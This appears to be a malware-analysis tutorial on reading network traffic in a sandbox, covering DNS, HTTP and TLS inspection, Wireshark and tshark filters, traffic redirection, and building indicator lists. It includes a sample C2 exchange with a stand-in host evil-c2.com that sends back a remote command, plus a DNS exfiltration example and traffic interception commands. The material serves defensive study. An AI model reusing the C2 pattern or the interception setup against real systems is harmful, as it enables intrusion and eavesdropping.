
Network Behavior Analysis
Malware almost always communicates over the network -- to receive commands, exfiltrate data, download additional payloads, or phone home. Capturing and analyzing network traffic during dynamic analysis reveals C2 infrastructure, communication protocols, and data theft that are invisible in process and file monitoring alone.
1. DNS Analysis
DNS queries are often the first network activity malware performs. Capturing them reveals the domains the malware depends on.

What to Look For in DNS
| Pattern | What It Suggests | Example |
|---|---|---|
| Known-bad domains | Established C2 infrastructure | evil-c2-server.ru |
| DGA patterns | Domain Generation Algorithm | xkf8dn2p.com, a7bh3kq9.net |
| High query volume | DGA or reconnaissance | 50+ unique domains in seconds |
| Long subdomain labels | Data exfiltration via DNS | dXNlcm5hbWU9YWRtaW4.evil.com |
| TXT record queries | C2 commands in DNS TXT records | TXT query for cmd.evil.com |
| Non-standard ports | DNS tunneling | DNS on anything but 53 -- note 853 is DNS-over-TLS and 5353 is mDNS, both legitimate |
DNS Capture with Wireshark
# Show all DNS queries
dns.qry.name

# Filter for specific domain
dns.qry.name contains "evil"

# Show only DNS responses (to see resolved IPs)
dns.flags.response == 1

# Filter out legitimate Microsoft/Windows domains
dns.qry.name and !(dns.qry.name contains "microsoft.com") and !(dns.qry.name contains "windowsupdate.com") and !(dns.qry.name contains "windows.com")
DNS Capture with fakedns (REMnux)
# fakedns logs every query in real-time
$ sudo fakedns 10.0.0.1

# Sample output:
# Respoding to evil-c2.com with 10.0.0.1
# Respoding to www.google.com with 10.0.0.1
# Respoding to xkf8dn2p.com with 10.0.0.1     <- DGA domain
# Respoding to a7bh3kq9.net with 10.0.0.1     <- DGA domain
DGA Detection Tip: DGA domains tend to have high entropy (randomness), similar length, and use the same TLD. If you see 10+ random-looking domains queried rapidly, suspect DGA.
2. HTTP Traffic Analysis
HTTP is the most common C2 protocol because it blends with legitimate web traffic and passes through most firewalls.

Key HTTP Fields for Analysis
| Field | What to Examine | Malware Indicators |
|---|---|---|
| Method | GET vs POST | POST often carries stolen data; GET retrieves commands |
| URL path | Endpoint pattern | /gate.php, /panel/cmd, /api/check-in, /image.png (fake) |
| Host header | Target server | C2 domain or IP |
| User-Agent | Client identifier | Custom/unusual string, outdated browser version, or absent |
| Content-Type | Data format | application/octet-stream (binary), text/plain (encoded data) |
| POST body | Transmitted data | Base64-encoded system info, XOR-encoded stolen data |
| Response body | Server commands | Commands, configs, second-stage payloads |
| Cookie | Session data | Sometimes carries encoded C2 parameters |
Wireshark HTTP Filters
# All HTTP requests
http.request

# HTTP POST requests (likely data exfiltration)
http.request.method == "POST"

# Specific User-Agent
http.user_agent contains "Mozilla/4.0"

# HTTP requests from malware VM IP
http.request and ip.src == 10.0.0.100

# HTTP responses with executable content
http.content_type contains "application/octet-stream"

# Follow full HTTP conversation
Right-click any HTTP packet -> Follow -> HTTP Stream
Example: brbbot.exe HTTP C2
POST /gate.php HTTP/1.1
Host: evil-c2.com
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0)
Content-Type: application/x-www-form-urlencoded

id=BOT-A1B2C3&cmd=checkin&ver=1.2&os=Win10

---

HTTP/1.1 200 OK
Content-Type: text/plain

exec|cmd.exe /c whoami > %TEMP%\output.txt
The POST sends a check-in with bot ID, and the response delivers a command to execute.
3. HTTPS/TLS Traffic Analysis
Modern malware increasingly uses HTTPS to encrypt C2 traffic. While you cannot read the content without interception, you can still extract valuable metadata.
TLS Metadata (Without Decryption)
Even encrypted traffic reveals:
| Metadata | How to Capture | Value |
|---|---|---|
| Server Name Indication (SNI) | TLS Client Hello | Domain the malware connects to |
| Certificate Subject/Issuer | TLS Certificate | Self-signed certs = suspicious |
| JA3 Fingerprint | TLS Client Hello fields | Unique fingerprint of the TLS client |
| JA3S Fingerprint | TLS Server Hello fields | Unique fingerprint of the TLS server |
| Certificate validity period | Certificate data | Very short or very long = suspicious |
Wireshark TLS Filters
# TLS Client Hello (shows SNI)
tls.handshake.type == 1

# Extract Server Name Indication
tls.handshake.extensions_server_name

# TLS certificate information
tls.handshake.type == 11

# JA3 fingerprint (requires Wireshark plugin or tshark)
# Use ja3 Wireshark plugin or extract from tshark
HTTPS Interception with INetSim
INetSim can terminate TLS connections, allowing you to see the plaintext:
# INetSim configuration (/etc/inetsim/inetsim.conf):
# HTTPS service is enabled by default
# Uses a self-signed certificate
# Malware's TLS connection terminates at INetSim

# The malware sees a valid HTTPS response
# INetSim logs the decrypted request content
# Check: /var/log/inetsim/service.log
HTTPS Interception with mitmproxy (REMnux)
For more detailed HTTPS inspection:
# Start mitmproxy on REMnux
$ mitmproxy --mode transparent --listen-port 8080

# Configure iptables to redirect HTTPS traffic
$ sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 8080

# mitmproxy decrypts, displays, and re-encrypts traffic
# Full request/response visibility
# Export to HAR format for analysis
Important: HTTPS interception only works if the malware does not perform certificate pinning. If the malware validates the server certificate, interception will cause the connection to fail (which is itself useful information).
JA3 Fingerprinting
JA3 creates an MD5 hash from the TLS Client Hello parameters (cipher suites, extensions, elliptic curves). Each TLS client implementation produces a unique JA3 hash:
# Extract JA3 hashes using tshark
$ tshark -r capture.pcap -T fields -e ip.src -e tls.handshake.ja3 -Y "tls.handshake.type == 1"

# Search JA3 hash on ja3er.com or abuse.ch
# Known-malware JA3 hashes are cataloged
# Same malware family often shares JA3 fingerprints across samples
4. Network Redirection with iptables
When using the two-VM architecture, configure REMnux to redirect all traffic from the analysis VM to local services:
# Enable IP forwarding
$ sudo sysctl -w net.ipv4.ip_forward=1

# Redirect all DNS (port 53) to local fakedns
$ sudo iptables -t nat -A PREROUTING -i eth0 -p udp --dport 53 -j REDIRECT --to-port 53

# Redirect all HTTP (port 80) to INetSim
$ sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to-port 80

# Redirect all HTTPS (port 443) to INetSim
$ sudo iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 443 -j REDIRECT --to-port 443

# Redirect ALL other TCP to a catch-all listener
$ sudo iptables -t nat -A PREROUTING -i eth0 -p tcp -j REDIRECT --to-port 1234

# View current rules
$ sudo iptables -t nat -L -n -v
This ensures that no matter what port the malware tries to connect on, the traffic is captured.
5. PCAP Analysis Workflow
After the dynamic analysis session, you have a PCAP file containing all network traffic. Follow this systematic workflow:
Step 1: Overview Statistics
Wireshark: Statistics → Conversations → Sort by bytes
Wireshark: Statistics → Protocol Hierarchy
Wireshark: Statistics → Endpoints

# Or with tshark:
$ tshark -r capture.pcap -q -z conv,tcp
$ tshark -r capture.pcap -q -z io,phs
Step 2: Extract DNS Queries
$ tshark -r capture.pcap -Y "dns.qry.name" -T fields -e dns.qry.name | sort -u
evil-c2.com
xkf8dn2p.com
api.telegram.org
Step 3: Extract HTTP Requests
$ tshark -r capture.pcap -Y "http.request" -T fields -e http.host -e http.request.method -e http.request.uri
evil-c2.com    POST    /gate.php
evil-c2.com    GET     /commands
Step 4: Extract Files from PCAP
Wireshark: File → Export Objects → HTTP...
# Lists all files transferred over HTTP
# Save suspicious files for further analysis

# Or with tshark:
$ tshark -r capture.pcap --export-objects http,exported_files/
Step 5: Build Network IOC List
From your analysis, compile:
| IOC Type | Value | Context |
|---|---|---|
| Domain | evil-c2.com | Primary C2 server |
| IP Address | 203.0.113.50 | C2 server IP |
| URL | /gate.php | C2 check-in endpoint |
| User-Agent | Mozilla/4.0 (compatible; MSIE 8.0...) | C2 HTTP fingerprint |
| JA3 Hash | abc123def456... | TLS client fingerprint |
| Port | TCP/443, TCP/80 | Communication ports |
| DNS Pattern | DGA: [a-z0-9]{8}.(com | net) |
Common Pitfall: Do not rely solely on destination IP addresses as IOCs. Malware often uses cloud hosting (AWS, Azure, Cloudflare) where IPs are shared with legitimate services. Domain names and URL patterns are more reliable indicators.
MITRE ATT&CK: Network analysis reveals T1071 - Application Layer Protocol (HTTP/HTTPS C2), T1568.002 - Dynamic Resolution: Domain Generation Algorithms, T1573 - Encrypted Channel, T1041 - Exfiltration Over C2 Channel, and T1105 - Ingress Tool Transfer.